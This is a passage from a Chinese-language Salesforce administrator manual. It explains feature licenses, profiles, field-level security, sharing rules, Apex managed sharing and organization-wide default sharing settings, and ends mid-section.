

有关合作伙伴用户的详细信息 请参[阅关于合作伙伴关系管理](#page-1293-0) 第 页 1292。

相关链接 [添加新用户](#page-103-0) [管理用户](#page-102-0) [公司信息](#page-58-0) [查看功能许可证](#page-151-0)

# <span id="page-151-0"></span>查看功能许可证

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

查看功能许可证 "查看设置和配置"权限

您可以拥有多种可向组织中的用户分配的功能许可证。功能许可证向用户授予更多的Salesforce功能 如"市场营销" 或"离线连接" 的使用权限。

要查看您的组织已购买的功能许可证的列表 请单击设置 ➤ 公司简档 ➤ 公司信息。该页对于每种功能许可证列出了 以下信息

- 状态指示许可证的状态。
- 许可证总数指示您的组织付费并且能为您所用的许可证数量。
- 使用的许可证数是已分配给用户的许可证数量。
- 剩余许可证数是未使用的许可证数量。

所提供的功能许可证如下

- 市场营销用户
- Offline 用户
- Apex Mobile 用户
- Salesforce CRM Content 用户

有关向用户分配功能许可证的详细信息 请参[阅添加新用户](#page-103-0) 第 页 102。有关购买功能许可证的信息 请联系 salesforce.com。

相关链接

[公司信息](#page-58-0) [查看用户许可证类型](#page-147-1)

# 安全性和共享

# <span id="page-152-0"></span>安全数据访问

可用的数据管理选项因您使用的 Salesforce 版本而异。

选择每个用户或用户组可查看的数据集是影响数据安全的关键决策之一。您需要找出限制数据访问与用户访问数据 的方便性之间的平衡 以限制窃取或误用数据的风险。

为了使用户在工作时不会暴露他们不需要看到的数据 Salesforce 提供一种灵活的分层共享设计 可允许您将不同的数 据集暴露给不同的用户集合。

- 要指定用户可以访问的对象和选项卡 可分配一个简档。
- 要指定用户可以访问的字段 可使用字段级安全性。
- 要指定用户可以查看和编辑的单个记录 可设置您的组织范围默认设置、定义角色层次结构并创建共享规则。



提示**:** 当为贵组织实施安全性和共享规则时 请制作贵组织中不同类型用户的表格。在表格中 指定每种类型 用户对每个对象和该对象内的字段和记录所需的数据访问权限级别。您可以在设置安全性模式时参考此表 格。

下文描述这些安全和共享设置

对象级安全性 简档

对象级安全性提供了控制Salesforce中数据的最简单方式。使用对象级安全性 您可以防止用户查看、创建、编 辑或删除特殊类型对象的任何实例 如潜在客户或业务机会。对象级安全性使您能够对特定用户隐藏整个选项 卡和对象 使他们甚至不知道此类数据的存在。

您可以在[简档上](#page-115-0)指定对象级安全性设置。简档是设置和权限的集合 决定了用户在应用程序中所能进行的操作 类似于 Windows 网络中的组 其中组的所有成员拥有相同的文件夹权限和对相同软件的访问权限。

简档通常由用户的作业功能 例如 系统管理员或销售代表 定义 但您可以拥有任何对贵组织有用的简档。可以 把一个简档分配给许多用户 但一个用户一次只能分配给一个简档。花费必要的时间预先根据用户在应用程序 中需要查看的内容和进行操作将您的各个用户组与简档对齐是非常值得的。

字段级安全性

在您使用简档限制对对象的整体访问后 您可能希望限制对单个对象字段的访问[。字段级安全性](#page-172-0)控制用户能否 查看、编辑和删除对象上的特定字段的值。它使您能够保护敏感字段而无需对某些简档隐藏整个对象。字段 级安全性在简档内受控制。

与页面布局只控制详细信息和编辑页面上的字段可视性不同 字段级安全性控制应用程序中任何部分的字段可 视性 包括相关列表、列表视图、报表和搜索结果。为了完全确定用户无法访问某个特定字段 有必要为指定对 象使用字段级安全性页面以限制对此字段的访问。没有其他快捷方式可以为单个字段提供相同级别的保护。



重要事项**:** 字段级安全性不禁止在字段中搜索值。如果您不希望用户搜索和检索到匹配字段级安全性 所隐藏字段值的记录 请联系 salesforce.com 客户支持协助设置贵组织以防止对这些字段值的不必要访 问。

记录级安全性 共享

在为您的各种简档设置对象级和字段级访问权限后 您需要配置实际记录本身的访问权限。记录级安全性使您 能够授予用户对一些对象记录而不是其他记录的访问权限。

要指定记录级安全性、设置您的组织范围默认设置、定义角色层次结构并创建共享规则

• 记录级安全性的第一步是确定每个对象[的组织范围的默认设置](#page-156-0)。组织范围的默认设置可指定对记录的默认 访问权限级别 并可以针对客户 包括资产和合同 、活动、联系人、市场活动、个案、潜在客户、业务机会、 日历、价格手册和自定义对象单独设置。对于大多数对象 可以将组织范围内的默认设置设置为专用、公用 只读或公用读/写。

您使用组织范围的默认设置将您的数据锁定为限制程度最高的级别 然后使用其他记录级安全性和共享工具 角色层次结构、共享规则和手动共享 向其他需要访问的用户开放数据。例如 对于其简档允许他们查看业 务机会的用户 您可以将默认设置设为只读。这些用户能够读取所有业务机会记录 但无法进行编辑 除非他 们拥有此记录或被授予其他权限。

• 共享记录访问权限的第一种方式是定义[角色层次结构](#page-111-0)。层次结构类似于组织图 它代表了用户或用户组所需 的数据访问权限级别。无论组织范围的默认设置如何 角色层次结构都能确保经理一直能够像管理其雇员一 样访问相同的数据。角色层次结构无需与您的组织图完全匹配。相反 层次结构中的每个角色都应代表用户 或用户组所需的数据访问权限级别。

您还可以使用[区域层次结构共](#page-1578-0)享对记录的访问权限。区域层次结构基于条件 如邮政编码、行业、收入或与 您的业务相关的自定义字段 授予用户访问记录的权限。例如 您可以创建一个区域层次结构 其中与拥有"加 拿大"和"美国"角色的用户相比 拥有"北美洲"角色的用户能够访问不同的数据。



备注**:** 虽然很容易将简档与角色混淆 但是它们控制着两个非常不同的东西。简档控制用户的对象级 和字段级访问权限。角色主要通过角色层次结构和共享规则控制用户的记录级访问权限。

• [共享规则](#page-168-0)使您能够对特定用户组的组织范围的默认设置进行自动的例外处理 使这些用户能够访问他们不拥 有或通常无法看到的记录。共享规则类似于角色层次结构 只用来对更多用户开放记录访问权限 且永远不会 比您组织范围的默认设置更严格。在为您能够提前确定或预测的特定用户组而非经常更改的用户组定义共 享规则时 共享规则能够发挥最佳作用。用户组可以是公共或个人[组、](#page-134-0)角色、[区域或](#page-1578-0)[队列。](#page-137-0)

有时 无法定义需要访问特殊记录组的连续用户组。在这些情况下 记录所有人可以使用[手动共享为](#page-853-0)无法使用 其他方法访问记录的用户提供读取和编辑权限。虽然手动共享不像组织范围默认设置、角色层次结构或共 享规则那样自动进行 它还是为记录所有人与需要查看记录的用户共享特定记录提供了方便。

如果共享规则和手动共享未提供您所需的控制 您还可以使用 Apex 受管共享。Apex 受管共享使开发人员能 够使用Apex来以编程的方式共享自定义对象。当您使用Apex受管共享来共享自定义对象时 只有拥有"修 改所有数据"许可的用户才能添加或更改自定义对象记录上的共享 并且在记录所有者更改时共享访问权限 保留不变。有关详细信息 请参阅 Apex [受管共享](#page-155-0) 第 页 154。

相关链接

[管理简档](#page-115-0) [设置字段级安全性](#page-172-0) [管理共享设置](#page-154-0) [设置您的组织级别的默认共享模式](#page-156-0) [管理角色](#page-111-0) [设置共享规则](#page-168-0) [授予记录访问权限](#page-853-0) [管理队列](#page-137-0)

## <span id="page-154-0"></span>管理共享设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



通过使用 Salesforce 您可以在许多不同级别上控制对数据的访问。例如 您可以通过自定义[用户简档来](#page-118-0)控制用户对对 象的访问权限。在对象内 您可以通过使用[字段级安全](#page-172-0)来控制用户对字段的访问权限。要在记录级别上控制对数据的 访问权限 请使用下述共享设置。

<span id="page-154-1"></span>通过单击设置 ➤ 安全性控制 ➤ 共享设置查看共享设置。您可以同时查看所有列表 也可以使用页面顶部的管理下者 的共享设置下拉列表查看组织级别的默认设置和某个选定对象的共享规则。

#### 组织范围的默认设置

[组织范围的默认共享设置](#page-156-0)第页155为您提供每个对象的基本级别访问权限 使您能够使用层次结构或共享规则延伸该 访问级别。例如 如果您希望用户查看和编辑他们自己的潜在客户 您可将组织范围的潜在客户默认设置设为专用。 然后 您可以创建潜在客户共享规则以将潜在客户的访问权限扩大至特别用户或组。

#### 共享规则

[共享规则](#page-168-0)第页167代表对您组织范围默认设置的例外。如果您有公共只读或私人这样的组织范围的共享默认设置 您 可以定义规则 给予用户所没有的对记录的附加用户访问权限。可创建基于记录所有人或基于记录中字段值的共享规 则。



提示**:** 有时 无法定义需要访问特殊记录组的连续用户组。在这些情况下 记录所有人可以使用[手动共享为](#page-853-0)无 法使用其他方法访问记录的用户提供读取和编辑权限。虽然手动共享不像组织范围默认设置、角色层次结构 或共享规则那样自动进行 它还是为记录所有人与需要查看记录的用户共享特定记录提供了方便。

#### <span id="page-155-1"></span><span id="page-155-0"></span>**Apex** 受管共享

Apex 受管共享使开发人员能够使用 Apex 来以编程的方式共享自定义对象。当您使用 Apex 受管共享来共享自定义 对象时 只有拥有"修改所有数据"许可的用户才能添加或更改自定义对象记录上的共享 并且在记录所有者更改时 共享访问权限保留不变。

使用 Apex 受管共享时 请注意以下事项

- Apex 受管共享只能用于自定义对象记录。
- Apex 受管共享只对使用 **Salesforce API** 版本 13.0 或更新版本保存的类或触发器可用。
- 开发人员必须创建 Apex [共享原因以](#page-165-0)指示实施共享的原因 简化更新和删除共享记录所需的编码 使用不同的 Apex 共享原因与同一用户或组多次共享记录。
- 开发人员可以为特定自定义对象编写重新计算 Apex [受管共享](#page-155-1)的 Apex 类。您可在自定义对象页面上将这些类与 自定义对象相关联 当锁定问题阻止 Apex 脚本按应用程序逻辑定义那样授予用户访问权限时执行这些类。Apex 共享重新计算对于解决因编码错误造成的可见性问题也有帮助。例如 如果开发者纠正阻止用户访问他们应当看 到的记录这样的编码错误 纠正可能只影响代码更新后创建的记录。为了确保纠正也应用至已有记录 开发者可以 运行 Apex 共享重新计算以验证所有记录上的共享。

有关 Apex 受管共享的更多信息 请参阅 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

#### 共享覆盖

当在"共享设置"页上选择一个对象时 该页面包括"共享覆盖"相关列表 显示任何忽略该对象的共享设置的简档。 对于每个简档 列表指定允许其覆盖共享设置的权限。"查看全部数据"和"修改全部数据"权限可覆盖组织中所有 对象的共享设置 而对象权限"查看全部"和"修改全部"则覆盖指定对象的共享设置。

要覆盖特定对象的共享设置 您可以创建或编辑使用"查看全部"和"修改全部["对象权限的](#page-120-0)自定义简档。这些权限 无视共享设置提供对与组织中某个对象关联的所有记录的访问权限。在设置这些权限之前 请比较不同的控制数据访 问权限的方法。有关详细信息 请参[阅比较安全模式](#page-131-0) 第 页 130。

#### 允许访问记录的其他方法

除共享设置之外 还有一些其他方法允许多个用户访问指定记录

- 创建队列以帮助您的小组管理潜在客户、个案和自定义对象。在通过手动方式或通过自动个案/潜在客户分配规 则将记录放入队列中之后 记录仍保持在原处 直到这些记录分配给用户或者由队列中的某个成员获取其所有权。 角色层次结构中位于您的小组上方的任何队列成员或用户都可以获取队列中记录的所有权。使[用队列](#page-137-0)将潜在客 户、个案和自定义对象记录传送给一个组。
- 对于客户、业务机会和个案 记录所有人可以使用小组以允许其他用户访问他们的记录。小组是指一起为同一客 户、销售机会或个案工作的用户组。记录所有人可以为他们拥有的每个记录创建小组。记录所有人添加小组成 员并指定每个小组成员对此记录的访问权限级别 这样可以使一些小组成员拥有只读访问权限 同时其他小组成员 可以拥有读/写访问权限。记录所有人还可以为每个小组成员指定角色 如"执行主管"。在客户小组中 小组成员 还可以访问任何与客户关联的合同、业务机会和个案。



备注**:** 出于其他原因 如角色或共享规则 小组成员可能对记录拥有更高级别的访问权限。在这种情况下 无论小组中指定的访问权限级别如何 小组成员都将拥有授予的最高访问权限。



## <span id="page-156-0"></span>设置您的组织级别的默认共享模式

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员可以通过设置组织范围的默认设置来为组织定义默认的共享模式。组织范围的默认设置可指定对记录的默认 访问权限级别 并可以针对客户 包括资产和合同 、活动、联系人、市场活动、个案、潜在客户、业务机会、日历、 价格手册和自定义对象单独设置。对于大多数对象 可以将组织范围内的默认设置配置为专用、公用只读或公用读/ 写。有关各种选项的信息 请参[阅共享模式字段](#page-158-0) 第 页 157。



提示**:** 开发人员可以使用 Apex 以在程序上共享自定义对象。有关详细信息 请参阅 Apex [受管共享](#page-155-0) 第 页 154 和 Force.com Apex [代码开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)

默认情况下 Salesforce使用层次结构 例如角色或区域层次结构 来自动为在层次结构中处于记录所有者以上的用户授 予记录访问权限。Professional、Enterprise、Unlimited 和 Developer Edition 组织可以通过组织范围内的默认值旁边 的授予使用层次结构访问权限复选框来为自定义对象禁用此特性。如果取消选择自定义对象旁边的这个复选框 只有 被组织范围默认授予访问权的记录所有人和用户才能收到对记录的访问权。



备注**:**如果未选择使用层次结构授予访问权限复选框 在角色层次结构中处于较高地位的用户不接受基于角色 的任何访问。但用户仍可通过其它方式访问其不拥有的记录 如给定对象的"查看所有"和"修改所有"对 象级权限和"查看所有数据"和"修改所有数据"权限。

如果环境中对象的共享模式已经设置为专用或公用只读 则管理员可以通过设置角色层次结构或定义共享规则来授予 用户对记录的其他访问权限。然而 共享规则只能用来授予其他访问权限 而不能用来限制对记录的访问权限 对记录 的访问权限超出最初用共享模式且通过组织范围内的默认设置来指定的权限。

下面显示了组织范围内的默认设置。



更改对象的组织范围内设置

- 1. 单击设置 ▶ 安全性控制 ▶ 共享设置。
- **2.** 单击"组织范围内的默认值"区域中的编辑。



备注**:** 当自定义对象在与另一标准对象的主-详细信息关系中处于详细信息一方时 其组织级别的默认设置 应设置为由父级控制且不可编辑。

要禁用通过层次结构自动获得访问权限 请为任何不含由父级控制默认访问权限的自定义对象取消选中授予使用 层次结构访问权限。



重要事项**:** 在您使联系人可以访问组织的 Salesforce 客户入口网站之前 请将客户、联系人、合同、资产和个 案的组织范围内的默认设置设置为专用 以使您的客户仅可以查看自己的数据。如果您将这些对象的组织范 围内的默认设置设置为专用 您仍可以通过创建共享规则 其中所有人与内部用户具有相等的访问权限并与内 部用户进行共享 来授予 Salesforce 用户对这些对象的公用读/写访问权限。有关详细信息 请参阅[设置共享规](#page-168-0) [则](#page-168-0) 第 页 167和[设置客户入口网站](#page-1040-0) 第 页 1039。

备注**:** 对于某些对象来说 其组织范围内的默认设置不能更改

- 解决方案记录总是为公用读/写 不能更改。
- 用户能否查看或编辑文档取决于他/她对用来存储文档的文件夹的访问权限。
- 可自定义预测共享没有组织范围的默认设置。用户只能查看在角色层次结构中位于其下方的其他用户的 预测 除非启用预测共享。请参[阅手动共享预测](#page-550-0) 第 页 549。
- 如果 Apex 脚本检测到共享条目与某个对象关联 则不能更改该对象的组织范围的默认设置。例如 如果脚 本检索到用户和用户组对客户具有共享访问权限 在代码中表示为 AccountShare 对象 则不能编辑这些 客户的组织范围的共享默认设置。

#### 相关链接

[管理共享设置](#page-154-0) [共享模式字段](#page-158-0) [使用层次结构控制访问权限](#page-163-0)

### <span id="page-158-0"></span>共享模式字段

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

设置默认共享访问权限 "管理用户"权限

所需用户权限

您可使用组织级别的默认设置为下列对象设置记录访问权限的默认级别

- 市场活动
- 潜在客户
- 客户及其关联合同和资产
- 联系人
- 业务机会
- 个案
- 活动
- 日历
- 价格手册
- 自定义对象

以下是可为客户、市场活动、个案、联系人、合同、潜在客户、业务机会和自定义对象分配的访问权限级别的相关 说明







备注**:** 要想更有效的使用个案 请将客户、联系人、合同和资产的组织级别默认设置设置为"公用读/写"。

#### 以下是可以为个人日历分配的访问权限级别的说明







备注**:** 无论日历在组织级别的默认设置如何 所有用户都可以邀请其他用户加入组事件。

#### 以下是可以为价格手册分配的访问权限级别的说明



#### 以下是可以为活动分配的访问权限级别的说明

